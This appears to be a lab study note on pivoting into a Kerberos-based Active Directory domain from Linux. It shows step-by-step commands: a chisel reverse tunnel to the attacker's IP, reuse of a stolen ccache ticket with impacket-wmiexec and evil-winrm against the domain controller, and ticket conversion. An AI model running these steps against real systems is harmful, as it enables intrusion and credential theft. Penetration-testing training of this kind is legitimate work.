Linux Attack Tools With Kerberos
Summary: In order to use Linux attack tools (Impacket and evil-winrm) to connect to the target machine, which runs Linux and uses Kerberos, from our attacking machine, we need to do a series of steps, including downloading chisel, modifying proxychains, and setting KRB5CCNAME environment variable.
Using Linux tools with Kerberos:
- Set
KRB5CCNAMEto the correct ccache file if using a domain-joined machine. - If attacking from a non-domain machine, ensure it can reach the Domain Controller (KDC) and resolve domain names.
If the attack host does not connect to the KDC:
- Proxy traffic via a machine like MS01 using tools like Chisel and Proxychains.
- Edit
/etc/hoststo hardcode IPs for the domain and target machines.
Tables of Contents
- Steps to use Linux Attack Tools w/ Kerberos if Attack Host is not domain-joined
- Tools
- Miscellaneous
- [[#use a
ccache filein Windows or akirbi filein Linux]]
- [[#use a
modify /etc/hosts
> cat /etc/hosts
# Host addresses
172.16.1.10 inlanefreight.htb inlanefreight dc01.inlanefreight.htb dc01
172.16.1.5 ms01.inlanefreight.htb ms01
modify /etc/proxychains.conf
> cat /etc/proxychains.conf
<SNIP>
[ProxyList]
socks5 127.0.0.1 1080
Download and Start Chisel Server
wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz
gzip -d chisel_1.7.7_linux_amd64.gz
mv chisel_* chisel && chmod +x ./chisel
sudo ./chisel server --reverse
this will start a server
2022/10/10 07:26:15 server: Reverse tunneling enabled
2022/10/10 07:26:15 server: Fingerprint 58EulHjQXAOsBRpxk232323sdLHd0r3r2nrdVYoYeVM=
2022/10/10 07:26:15 server: Listening on http://0.0.0.0:8080
Connect to Windows Machine and Execute Chisel
RDP to the machine MS01
xfreerdp /v:10.129.204.23 /u:david /d:inlanefreight.htb /p:Password2 /dynamic-resolution
Execute Chisel from the machine
C:\htb> c:\tools\chisel.exe client 10.10.14.33:8080 R:socks
2022/10/10 06:34:19 client: Connecting to ws://10.10.14.33:8080
2022/10/10 06:34:20 client: Connected (Latency 125.6177ms)
Setting the KRB5CCNAME Environment Variable
we need to transfer the ccache file from LINUX01 to our own machine, and set the KRB5CCNAME in our Attacking machine, as follows:
export KRB5CCNAME=/home/htb-student/krb5cc_647401106_I8I133
Using Impacket with proxychains and Kerberos Authentication
proxychains impacket-wmiexec dc01 -k
-k for kerberos
if we prompted for password, can use -no-pass flag
Note: If you are using Impacket tools from a Linux machine connected to the domain, note that some Linux Active Directory implementations use the FILE: prefix in the KRB5CCNAME variable. If this is the case, we need to modify the variable only to include the path to the ccache file.
Evil-Winrm
in our attacking machine, install
sudo apt-get install krb5-user -y

While installing, we'll get a prompt for the Kerberos realm. Use the domain name: INLANEFREIGHT.HTB, and the KDC is the DC01.

While installing, we'll get a prompt for the Kerberos realm. Use the domain name: INLANEFREIGHT.HTB, and the KDC is the DC01.
In case krb5-user is already installed, we need to modify/etc/krb5.conf
> cat /etc/krb5.conf
[libdefaults]
default_realm = INLANEFREIGHT.HTB
<SNIP>
[realms]
INLANEFREIGHT.HTB = {
kdc = dc01.inlanefreight.htb
}
<SNIP>
Now we can use evil-winrm.
Using Evil-WinRM with Kerberos
proxychains evil-winrm -i dc01 -r inlanefreight.htb
use a ccache file in Windows or a kirbi file in Linux
Impacket Ticket Converter
> impacket-ticketConverter krb5cc_647401106_I8I133 julio.kirbi
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] converting ccache to kirbi...
[+] done